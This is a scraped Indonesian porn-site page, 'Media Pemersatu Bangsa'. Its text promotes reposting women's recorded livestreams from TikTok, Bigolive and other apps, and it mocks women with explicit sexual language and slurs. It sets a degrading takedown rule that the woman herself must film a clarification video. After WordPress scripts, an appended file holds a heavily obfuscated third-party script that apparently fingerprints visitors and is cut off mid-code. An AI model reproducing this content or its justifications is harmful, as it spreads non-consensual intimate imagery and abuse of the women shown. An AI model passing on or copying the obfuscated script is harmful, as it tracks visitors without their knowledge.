sans-serif">=========================</span></span></div><div><span style="font-family: arial;"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></span></div><br /><div><i><span style="font-size: large;"><span style="font-family: arial;"><span>.:: Aku suka lihat paradox nya di masyarakat</span></span><span style="font-family: arial;">, mereka mengobsesikan akan hal sex itu, namun di depan umum, tidak ada yang mau memperbincangkan nya ~ Greg Lansky ::.</span></span></i></div><div><span style="font-family: arial;"><span style="font-size: large;"><i><br /></i></span></span></div><div><span style="font-family: arial;"><span style="font-size: large;"><i><br /></i></span></span></div><div><i><span style="font-size: large;"><span style="font-family: arial;"><span>.:: Dunia orang paling kuat ada di porno, kekuatan besar membudayakan di dunia bukanlah agama, tapi sex, sex membuat ketagihan, tapi tidak seperti kecanduan narkoba maupun alcohol, tapi sex itu merupakan obsesi besar di diri manusia! ~</span></span><span style="font-family: arial;">Hugh Hefner ::.</span></span></i></div><div><span style="font-family: arial;"><span style="font-size: large;"><i><br /></i></span></span></div><div><span style="font-family: arial;"><span style="font-size: large;"><i><br /></i></span></span></div><div><i><span style="font-size: large;"><span style="font-family: arial;"><span>.:: Manusia adalah makhluk - makhluk sexual, yang tujuan hidupnya mencari kenikmatan sex sesering dan setinggi mungkin ~&nbsp;</span></span><span style="font-family: arial;">Marquis de Sade ::.</span></span></i></div><div><span style="font-family: arial;"><span style="font-size: x-large;"><br /></span></span></div><div><span style="font-family: arial;"><span style="font-size: x-large;"><br /></span></span></div><div><span style="font-family: arial;"><span style="font-size: x-large;"><i><b>Quotes</b></i></span></span></div><div><span style="font-family: arial;"><span style="font-size: large;"><i>Lebih dari 30% setiap harinya, konten yang didistribusikan di internet baik unggahan dan unduhan adalah porno, baik itu berupa gif, images (jpg/png), video dsb.&nbsp;</i></span></span></div><div><span style="font-family: arial;"><span style="font-size: large;"><i><br /></i></span></span></div><div><span style="font-family: arial;"><span style="font-size: large;"><i><br /></i></span></span></div><div><span style="font-family: arial; font-size: large;"><i>Dari pertama ditemukan nya internet tahun 1991 melalui www, sampai detik ini, Pangsa pasar terbesar di internet adalah porno! Membicarakan porno, maka tidak akan ada endingnya, karena usianya sama seperti peradaban manusia di bumi.</i></span></div><div><span style="font-family: arial; font-size: large;"><i><br /></i></span></div><div><span style="font-family: arial; font-size: large;"><i><br /></i></span></div><div><span style="font-family: arial; font-size: large;"><i>Situs <a href="http://xvideos.com"><span style="color: red;"><b>xvideos.com</b></span></a>&nbsp;dan <b><a href="http://xnxx.com"><span style="color: #2b00fe;">xnxx.com</span></a></b>&nbsp;merupakan situs berbagi dan streaming video porno gratis terbesar di internet, dengan lalu lintas lebih dari 3.5 Milyar traffic per bulannya, dan itu melebihi lalu lintas platform beken ternama seperti Amazon &amp; Netflix. Begitulah pangsa pasar porno bekerja... Tidak Nyinyir seperti komentar youtube, tapi lalu lintas nya membludak! Orang-orang menikmatinya secara diam-diam!</i></span></div><div><span style="font-family: arial;"><span style="font-size: x-large;"><br /></span></span></div><div><span style="font-family: arial;">=========================</span></div><div><span style="font-family: arial;"><br /></span></div><span style="font-family: arial;"><span><br /></span></span><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial;"><span><b><i><span style="color: #01ffff; font-size: x-large;">Urusan PEPEK No.1 di Indonesia</span></i></b><br /></span><span style="font-size: large;"><span>Ini Indonesia, Di Media Sosial : Facebook, Twitter, Instagram, YouTube TikTok dll Warganet Berdebat Tentang Hal Apapun di kolom komentar! Tapi kalau udah urusan <b><i><span style="color: #01ffff;">PEPEK</span></i></b>, semua pada pura-pura tolol! Padahal <i><b>Penikmat PEPEK Terselubung!</b></i> Kalau Udah Urusan PEPEK yang Perempuan nya pun sudah ga berani buka mulut alias berkomentar Nyinyir Lagi! Karena takut kedok LONTE nya terbongkar! Padahal nyatanya memang LONTE, tapi main nya halus! Yang udah capek main di dunia Lendir PEPEK ya udah pasti tau!&nbsp;</span></span></span></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial;"><br /></span></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial;"><br /></span></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: arial;"><span><b><i><span style="color: #01ffff; font-size: x-large;">Urusan PEPEK Paling Aman di Indonesia</span></i></b><br /></span><span style="font-size: large;"><span>Tidak ada yang tersembunyi di Media Pemersatu Bangsa, mereka yang di&nbsp;<a href="https://www.link.mediapemersatubangsa.com/recorded/" style="font-size: medium;" target="_blank"><b><span style="color: #01ffff;">RECORDED</span></b></a>&nbsp;juga sudah tau kalau mereka di rekam sewaktu Live, baik di Tiktok, Bigolive, Papaya Live, DreamLive, HOT51 dan Aplikasi Live Lainnya. dan mereka yang Wanitanya dengan senang dan bangga memamerkan Kecantikan Tubuh, Tetek dan PEPEK nya. Dan semua video disini di pindah tempatkan saja menggunakan&nbsp;<a href="https://www.link.mediapemersatubangsa.com/client-token/" style="font-size: xx-large;" target="_blank"><span style="color: #01ffff;"><b><i>KEY API</i></b></span></a>. yang dimana satu server dengan yang lainnya saling terhubung, lantas apanya yang mesti di rahasiakan video nya! Ini Indonesia, semakin Terselubung, maka semakin di korek-korek, sooo... Lebih bagus dibuka aja, udah beres... Jadi ga perlu di senter-senter lagi! Aman...</span></span></span></div><div class="separator" style="clear: both; text-align: left;"><span style="font-size: large;"><span style="font-family: arial;"><br /></span></span></div><span style="font-family: arial;"><span style="font-size: medium;"><b>DMCA</b> email to <i><b><span style="color: #01ffff;">informasi@mediapemersatubangsa.com</span></b></i></span></span><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;">Ini 100% Murni Urusan PEPEK, jadi jika ingin melaporkan penghapusan video tidak bisa di wakilkan, harus yang bersangkutan sendiri yang membuat video klarifikasi dan mengirimkan video ke email, video tersebut harus berlatar video yang sama sewaktu LIVE <i>(Ruang dan Baju Harus Sama).</i> *pelaporan yang di wakilkan tidak akan di proses, silahkan lapor ke LBH sana, ini Indonesia bosqu... Urusan PEPEK belum ada undang undang nya, tidak ada DMCA pornografi di Indonesia. Berbeda dengan Amerika, mereka sudah meng LEGAL kan Porno, jadinya DMCA hanya berlaku untuk industri film porno Hollywood. Jelas... Film Porno di barat LEGAL, dan mereka memiliki hak cipta, karena memang industri porno ini besar jangkauan nya.</span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;">Lagian para pejabat nya juga udah pasti malu untuk membahas urusan PEPEK, kalangan politikus dan selebriti nya juga udah pasti lebih  malu, karena udah pasti semua kedok selangkangan terbongkar, yang perempuan nya, udah pasti jauh lebih malu, karena takut kedok LONTE nya terbongkar! Fakta... Soo.... ya udah pasti pura-pura bodoh aja kalau udah urusan PEPEK. Apanya pun yang mesti di ributkan, Karena di kalangan Entertaiment itu skandal SEX mereka itu jauh lebih badas lagi, hanya saja tidak di ketahui dan tidak terlihat public, dan mereka juga punya kode etik tersendiri untuk di kalangan Entertaiment dalam membahas urusan PEPEK macem gini. Makanya ga ada yang Nyinyir lagi! Sekelas <i><b>Key Opinion Leader (KOL)</b></i> pun kalau udah urusan PEPEK cuman diam. Sooo.... Nikmatin saja urusan PEPEK yang ada ini.</span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;"><span><span>Pastikan sebelum email untuk DMCA, anda sudah membaca halaman&nbsp;</span></span><a href="https://www.link.mediapemersatubangsa.com/recorded/" target="_blank"><b><span style="color: #01ffff;">RECORDED</span></b></a><span><span>.&nbsp;</span></span></span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;">Karena di halaman <a href="https://www.link.mediapemersatubangsa.com/recorded/" target="_blank"><b><span style="color: #01ffff;">RECORDED</span></b></a> sudah tertera jelas pembahasan urusan PEPEK yang mendetail, akurat dan jelas, yang intinya final nya Tetap Makan dan Kencingi PEPEK kamu, itu yang di inginkan semua pria di dunia ini. Titik</span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;">Soo... Lanjutkan Live nya di TikTok, Bigolive, Papaya Live , HOT51 dll ... Biar semua pria yang lihat kamu LIVE Telanjang Pamer Tetek dan PEPEK, KONTOL nya Berontak dan membayangkan kontol nya muntah Air Mani nya di wajah cantik dan PEPEK kamu sewaktu lihat kamu bugil.</span></div><div><span style="font-family: arial; font-size: medium;">Sooo.... Nikmatin saja urusan PEPEK yang ada ini.</span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;">#MediaPemersatuBangsa</span></div>
</div></section></div><!-- #secondary -->

		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
        	<div class=" site-info">
		<div class="container">
			<div class="site-copyright">
				Copyright &copy; 2026 Media Pemersatu Bangsa. All Rights Reserved.			</div><!-- .site-copyright -->
			<div class="theme-info">
				<a href="https://www.famethemes.com/themes/screenr">Screenr parallax theme</a> oleh FameThemes			</div>
		</div>
	</div><!-- .site-info -->
	
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/screenr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.link.mediapemersatubangsa.com/wp-content/themes/screenr/assets/js/plugins.js?ver=4.0.0" id="screenr-plugin-js"></script>
<script type="text/javascript" src="https://www.link.mediapemersatubangsa.com/wp-content/themes/screenr/assets/js/bootstrap.bundle.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" id="screenr-theme-js-extra">
/* <![CDATA[ */
var Screenr = {"ajax_url":"https://www.link.mediapemersatubangsa.com/wp-admin/admin-ajax.php","full_screen_slider":"","header_layout":"","slider_parallax":"1","is_home_front_page":"0","autoplay":"7000","speed":"700","effect":"slide","gallery_enable":"1"};
//# sourceURL=screenr-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.link.mediapemersatubangsa.com/wp-content/themes/screenr/assets/js/theme.js?ver=20120206" id="screenr-theme-js"></script>
<script type="text/javascript" id="booster-extension-frontend-script-js-extra">
/* <![CDATA[ */
var booster_extension_frontend_script = {"ajax_url":"https://www.link.mediapemersatubangsa.com/wp-admin/admin-ajax.php","ajax_nonce":"e6bef39b7e"};
//# sourceURL=booster-extension-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.link.mediapemersatubangsa.com/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=1.0.0" id="booster-extension-frontend-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.link.mediapemersatubangsa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.link.mediapemersatubangsa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<br />
MediaPemersatuBangsa.com provides you with unlimited free porn videos. Enjoy the largest amateur porn Indonesian community on the net as well as full-length scenes from the top Live Aplication in Playstore. We update our porn videos daily to ensure you always get the best quality sex movies.
<br />
<br />

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 23:55:46 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.link.mediapemersatubangsa.com @ 2026-01-17 23:55:46 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://ss.mrmnd.com/nc.js
body_size: 17406
content:
(function(){const Io=K;function K(X,I){const G=c();return K=function(H,d){H=H-0x8d;let V=G[H];return V;},K(X,I);}(function(X,comparisonValue){const IF=K,I=X();while(!![]){try{const expression=-parseInt(IF(0x9a))/0x1+-parseInt(IF(0x9b))/0x2*(parseInt(IF(0x93))/0x3)+parseInt(IF(0x90))/0x4+-parseInt(IF(0x94))/0x5+parseInt(IF(0x99))/0x6+parseInt(IF(0x8d))/0x7+parseInt(IF(0x8e))/0x8;if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xba95d),!function(X,e){!(function(){X(0x0,0xe);const c0=0x7a,c1=0x7c,c2=0xa4,c3=0xa8;function c4(){const IX={};return function(II){window[X(0xe,0xa)]=(IG,IH,IV,Iw,Iu)=>{Array[X(0x18,0xa)](II[0xa2])||(II[0xa2]=[]),II[0xa2][II[0xa2][X(0x22,0x8)]]=[IG,IH,IV,Iw,Iu][X(0x2a,0x6)](X(0x30,0x3));};}(IX),IX;}function c5(){return X(0x4e,0xc)!==typeof performance&&X(0x4e,0xc)!==typeof performance[X(0x5a,0x4)]?performance[X(0x5a,0x4)]():+new Date();}function c6(IX,II){var IG=(0xffff&IX)+(0xffff&II);return(IX>>0x10)+(II>>0x10)+(IG>>0x10)<<0x10|0xffff&IG;}function c7(IX,II,e,IG,IH,IV){return c6((Iw=c6(c6(II,IX),c6(IG,IV)))<<(Iu=IH)|Iw>>>0x20-Iu,e);var Iw,Iu;}function c8(IX,II,e,IG,IH,IV,Iw){return c7(II&e|~II&IG,IX,II,IH,IV,Iw);}function c9(IX,II,e,IG,IH,IV,Iw){return c7(II&IG|e&~IG,IX,II,IH,IV,Iw);}function cc(IX,II,e,IG,IH,IV,Iw){return c7(II^e^IG,IX,II,IH,IV,Iw);}function cK(IX,II,e,IG,IH,IV,Iw){return c7(e^(II|~IG),IX,II,IH,IV,Iw);}function cX(IX,II){var IG,IH,IV,Iw,Iu;IX[II>>0x5]|=0x80<<II%0x20,IX[0xe+(II+0x40>>>0x9<<0x4)]=II;var Il=0x67452301,IN=-0x10325477,Iz=-0x67452302,IP=0x10325476;for(IG=0x0;IG<IX[X(0x22,0x8)];IG+=0x10)IH=Il,IV=IN,Iw=Iz,Iu=IP,Il=c8(Il,IN,Iz,IP,IX[IG],0x7,-0x28955b88),IP=c8(IP,Il,IN,Iz,IX[IG+0x1],0xc,-0x173848aa),Iz=c8(Iz,IP,Il,IN,IX[IG+0x2],0x11,0x242070db),IN=c8(IN,Iz,IP,Il,IX[IG+0x3],0x16,-0x3e423112),Il=c8(Il,IN,Iz,IP,IX[IG+0x4],0x7,-0xa83f051),IP=c8(IP,Il,IN,Iz,IX[IG+0x5],0xc,0x4787c62a),Iz=c8(Iz,IP,Il,IN,IX[IG+0x6],0x11,-0x57cfb9ed),IN=c8(IN,Iz,IP,Il,IX[IG+0x7],0x16,-0x2b96aff),Il=c8(Il,IN,Iz,IP,IX[IG+0x8],0x7,0x698098d8),IP=c8(IP,Il,IN,Iz,IX[IG+0x9],0xc,-0x74bb0851),Iz=c8(Iz,IP,Il,IN,IX[IG+0xa],0x11,-0xa44f),IN=c8(IN,Iz,IP,Il,IX[IG+0xb],0x16,-0x76a32842),Il=c8(Il,IN,Iz,IP,IX[IG+0xc],0x7,0x6b901122),IP=c8(IP,Il,IN,Iz,IX[IG+0xd],0xc,-0x2678e6d),Iz=c8(Iz,IP,Il,IN,IX[IG+0xe],0x11,-0x5986bc72),Il=c9(Il,IN=c8(IN,Iz,IP,Il,IX[IG+0xf],0x16,0x49b40821),Iz,IP,IX[IG+0x1],0x5,-0x9e1da9e),IP=c9(IP,Il,IN,Iz,IX[IG+0x6],0x9,-0x3fbf4cc0),Iz=c9(Iz,IP,Il,IN,IX[IG+0xb],0xe,0x265e5a51),IN=c9(IN,Iz,IP,Il,IX[IG],0x14,-0x16493856),Il=c9(Il,IN,Iz,IP,IX[IG+0x5],0x5,-0x29d0efa3),IP=c9(IP,Il,IN,Iz,IX[IG+0xa],0x9,0x2441453),Iz=c9(Iz,IP,Il,IN,IX[IG+0xf],0xe,-0x275e197f),IN=c9(IN,Iz,IP,Il,IX[IG+0x4],0x14,-0x182c0438),Il=c9(Il,IN,Iz,IP,IX[IG+0x9],0x5,0x21e1cde6),IP=c9(IP,Il,IN,Iz,IX[IG+0xe],0x9,-0x3cc8f82a),Iz=c9(Iz,IP,Il,IN,IX[IG+0x3],0xe,-0xb2af279),IN=c9(IN,Iz,IP,Il,IX[IG+0x8],0x14,0x455a14ed),Il=c9(Il,IN,Iz,IP,IX[IG+0xd],0x5,-0x561c16fb),IP=c9(IP,Il,IN,Iz,IX[IG+0x2],0x9,-0x3105c08),Iz=c9(Iz,IP,Il,IN,IX[IG+0x7],0xe,0x676f02d9),Il=cc(Il,IN=c9(IN,Iz,IP,Il,IX[IG+0xc],0x14,-0x72d5b376),Iz,IP,IX[IG+0x5],0x4,-0x5c6be),IP=cc(IP,Il,IN,Iz,IX[IG+0x8],0xb,-0x788e097f),Iz=cc(Iz,IP,Il,IN,IX[IG+0xb],0x10,0x6d9d6122),IN=cc(IN,Iz,IP,Il,IX[IG+0xe],0x17,-0x21ac7f4),Il=cc(Il,IN,Iz,IP,IX[IG+0x1],0x4,-0x5b4115bc),IP=cc(IP,Il,IN,Iz,IX[IG+0x4],0xb,0x4bdecfa9),Iz=cc(Iz,IP,Il,IN,IX[IG+0x7],0x10,-0x944b4a0),IN=cc(IN,Iz,IP,Il,IX[IG+0xa],0x17,-0x41404390),Il=cc(Il,IN,Iz,IP,IX[IG+0xd],0x4,0x289b7ec6),IP=cc(IP,Il,IN,Iz,IX[IG],0xb,-0x155ed806),Iz=cc(Iz,IP,Il,IN,IX[IG+0x3],0x10,-0x2b10cf7b),IN=cc(IN,Iz,IP,Il,IX[IG+0x6],0x17,0x4881d05),Il=cc(Il,IN,Iz,IP,IX[IG+0x9],0x4,-0x262b2fc7),IP=cc(IP,Il,IN,Iz,IX[IG+0xc],0xb,-0x1924661b),Iz=cc(Iz,IP,Il,IN,IX[IG+0xf],0x10,0x1fa27cf8),Il=cK(Il,IN=cc(IN,Iz,IP,Il,IX[IG+0x2],0x17,-0x3b53a99b),Iz,IP,IX[IG],0x6,-0xbd6ddbc),IP=cK(IP,Il,IN,Iz,IX[IG+0x7],0xa,0x432aff97),Iz=cK(Iz,IP,Il,IN,IX[IG+0xe],0xf,-0x546bdc59),IN=cK(IN,Iz,IP,Il,IX[IG+0x5],0x15,-0x36c5fc7),Il=cK(Il,IN,Iz,IP,IX[IG+0xc],0x6,0x655b59c3),IP=cK(IP,Il,IN,Iz,IX[IG+0x3],0xa,-0x70f3336e),Iz=cK(Iz,IP,Il,IN,IX[IG+0xa],0xf,-0x100b83),IN=cK(IN,Iz,IP,Il,IX[IG+0x1],0x15,-0x7a7ba22f),Il=cK(Il,IN,Iz,IP,IX[IG+0x8],0x6,0x6fa87e4f),IP=cK(IP,Il,IN,Iz,IX[IG+0xf],0xa,-0x1d31920),Iz=cK(Iz,IP,Il,IN,IX[IG+0x6],0xf,-0x5cfebcec),IN=cK(IN,Iz,IP,Il,IX[IG+0xd],0x15,0x4e0811a1),Il=cK(Il,IN,Iz,IP,IX[IG+0x4],0x6,-0x8ac817e),IP=cK(IP,Il,IN,Iz,IX[IG+0xb],0xa,-0x42c50dcb),Iz=cK(Iz,IP,Il,IN,IX[IG+0x2],0xf,0x2ad7d2bb),IN=cK(IN,Iz,IP,Il,IX[IG+0x9],0x15,-0x14792c6f),Il=c6(Il,IH),IN=c6(IN,IV),Iz=c6(Iz,Iw),IP=c6(IP,Iu);return[Il,IN,Iz,IP];}function cI(IX){return function(II){return function(IG){var IH,IV=X(0x5e,0x0),e=0x20*IG[X(0x22,0x8)];for(IH=0x0;IH<e;IH+=0x8)IV+=String[X(0x5e,0x10)](IG[IH>>0x5]>>>IH%0x20&0xff);return IV;}(cX(function(IG){var IH,IV=[];for(IV[(IG[X(0x22,0x8)]>>0x2)-0x1]=void 0x0,IH=0x0;IH<IV[X(0x22,0x8)];IH+=0x1)IV[IH]=0x0;var e=0x8*IG[X(0x22,0x8)];for(IH=0x0;IH<e;IH+=0x8)IV[IH>>0x5]|=(0xff&IG[X(0x6e,0xe)](IH/0x8))<<IH%0x20;return IV;}(II),0x8*II[X(0x22,0x8)]));}(unescape(encodeURIComponent(IX)));}function cG(IX){return function(II){var IG,IH,e=X(0x5e,0x0);for(IH=0x0;IH<II[X(0x22,0x8)];IH+=0x1)IG=II[X(0x6e,0xe)](IH),e+=X(0x7c,0x16)[X(0x92,0x8)](IG>>>0x4&0xf)+X(0x7c,0x16)[X(0x92,0x8)](0xf&IG);return e;}(cI(IX));}const cH=[0x16,()=>e(X(0x9a,0x1b))[X(0xb5,0xb)]()],cV=[0x17,()=>e(X(0xc0,0x17))[X(0xb5,0xb)]()],cw=[0x18,()=>e(X(0xd7,0x14))[X(0xb5,0xb)]()],cu=[0x19,()=>e(X(0xeb,0x20))[X(0xb5,0xb)]()],cl=[0x1a,()=>e(X(0x10b,0x13))[X(0xb5,0xb)]()],cN=[0x1b,()=>e(X(0x11e,0x23))[X(0xb5,0xb)]()],cz=[0x1c,()=>e(X(0x141,0x1e))[X(0xb5,0xb)]()],cP=[0x1d,()=>e(X(0x15f,0x23))[X(0xb5,0xb)]()],cW=[0x1e,()=>e(X(0x182,0x22))[X(0xb5,0xb)]()],cn=[0x1f,()=>e(X(0x1a4,0x20))[X(0xb5,0xb)]()],cm=[0x20,()=>e(X(0x1c4,0x1e))[X(0xb5,0xb)]()],cZ=[0x21,()=>e(X(0x1e2,0x22))[X(0xb5,0xb)]()],cT=[0x22,()=>e(X(0x204,0x1b))[X(0xb5,0xb)]()],ch=[0x23,()=>e(X(0x21f,0x17))[X(0xb5,0xb)]()],cg=[0x24,()=>e(X(0x236,0x1c))[X(0xb5,0xb)]()],cR=[0x25,()=>e(X(0x252,0x90))[X(0xb5,0xb)]()],cF=[0x26,()=>e(X(0x2e2,0x24))[X(0xb5,0xb)]()],cJ=[0x27,()=>e(X(0x306,0x17))[X(0xb5,0xb)]()],cj=[0x28,()=>e(X(0x31d,0x1a))[X(0xb5,0xb)]()],cE=[0x29,()=>e(X(0x337,0x1b))[X(0xb5,0xb)]()],cU=[0x2a,()=>e(X(0x352,0x30))[X(0xb5,0xb)]()],cb=[0x2b,()=>e(X(0x382,0x32))[X(0xb5,0xb)]()],cD=[0x2c,()=>e(X(0x3b4,0x2c))[X(0xb5,0xb)]()],cQ=[0x2d,()=>e(X(0x3e0,0x2b))[X(0xb5,0xb)]()],cB=[0x2e,()=>e(X(0x40b,0x17))[X(0xb5,0xb)]()],cA=[0x2f,()=>e(X(0x422,0x18))[X(0xb5,0xb)]()],cL=[0xd2,()=>e(X(0x43a,0x17))[X(0xb5,0xb)]()],ca=[0xd3,()=>e(X(0x451,0x18))[X(0xb5,0xb)]()],ci=[0x32,()=>e(X(0x469,0x1a))[X(0xb5,0xb)]()],ck=[0x33,()=>e(X(0x483,0x17))[X(0xb5,0xb)]()],cS=[0x34,()=>e(X(0x49a,0x22))[X(0xb5,0xb)]()],cs=[0x35,()=>e(X(0x4bc,0x2c))[X(0xb5,0xb)]()],cp=[0x36,()=>e(X(0x4e8,0x37))[X(0xb5,0xb)]()],cC=[0x37,()=>e(X(0x51f,0x1f))[X(0xb5,0xb)]()],cf=[0x38,()=>e(X(0x53e,0xe))[X(0xb5,0xb)]()],cY=[0x39,()=>e(X(0x54c,0xf))[X(0xb5,0xb)]()],cx=[0x3a,()=>e(X(0x55b,0x14))[X(0xb5,0xb)]()],ct=[0x3b,()=>e(X(0x56f,0x16))[X(0xb5,0xb)]()],cO=[0x3c,()=>e(X(0x585,0x10))[X(0xb5,0xb)]()],cq=[0x3d,()=>e(X(0x595,0x12))[X(0xb5,0xb)]()],cr=[0x3e,()=>e(X(0x5a7,0x17))[X(0xb5,0xb)]()],cv=[0x3f,()=>e(X(0x5be,0x18))[X(0xb5,0xb)]()],K0=[0x40,()=>e(X(0x5d6,0x17))[X(0xb5,0xb)]()],K1=[0x41,()=>e(X(0x5ed,0x17))[X(0xb5,0xb)]()],K2=[0x42,()=>e(X(0x604,0x17))[X(0xb5,0xb)]()],K3=[0x43,()=>e(X(0x61b,0x17))[X(0xb5,0xb)]()],K4=[0x44,()=>e(X(0x632,0x1f))[X(0xb5,0xb)]()],K5=[0x7e,()=>e(X(0x651,0x1a))[X(0xb5,0xb)]()],K6=[0x7f,()=>e(X(0x66b,0x1b))[X(0xb5,0xb)]()],K7=[0x80,()=>e(X(0x686,0x1c))[X(0xb5,0xb)]()],K8=[0x81,()=>e(X(0x6a2,0x22))[X(0xb5,0xb)]()],K9=[0x82,()=>e(X(0x6c4,0x17))[X(0xb5,0xb)]()],Kc=[0x83,()=>e(X(0x6db,0x1b))[X(0xb5,0xb)]()],KK=[0x84,()=>e(X(0x6f6,0x16))[X(0xb5,0xb)]()],KX=[0x85,()=>e(X(0x70c,0x1a))[X(0xb5,0xb)]()],KI=[0x86,()=>e(X(0x726,0x17))[X(0xb5,0xb)]()],KG=[0x87,()=>e(X(0x73d,0x18))[X(0xb5,0xb)]()],KH=[0x88,()=>e(X(0x755,0x18))[X(0xb5,0xb)]()],KV=[0x89,()=>e(X(0x76d,0x14))[X(0xb5,0xb)]()],Kw=[0x8a,()=>e(X(0x781,0x27))[X(0xb5,0xb)]()],Ku=[0x8b,()=>e(X(0x7a8,0x20))[X(0xb5,0xb)]()],Kl=[0x8c,()=>e(X(0x7c8,0x23))[X(0xb5,0xb)]()],KN=[0x8d,()=>e(X(0x7eb,0x18))[X(0xb5,0xb)]()],Kz=[0x8e,()=>e(X(0x803,0x28))[X(0xb5,0xb)]()],KP=[0x8f,()=>e(X(0x82b,0x22))[X(0xb5,0xb)]()],KW=[0x90,()=>e(X(0x84d,0x1e))[X(0xb5,0xb)]()],Kn=[0x91,()=>e(X(0x86b,0x20))[X(0xb5,0xb)]()],eo=[0x92,()=>e(X(0x88b,0x16))[X(0xb5,0xb)]()],Km=[0x93,()=>e(X(0x8a1,0x1e))[X(0xb5,0xb)]()],KZ=[0x94,()=>e(X(0x8bf,0x1b))[X(0xb5,0xb)]()],KT=[0x95,()=>e(X(0x8da,0x1e))[X(0xb5,0xb)]()],Kh=[0x96,()=>e(X(0x8f8,0x1f))[X(0xb5,0xb)]()],Kg=[0x97,()=>e(X(0x917,0x1f))[X(0xb5,0xb)]()],KR=[0x9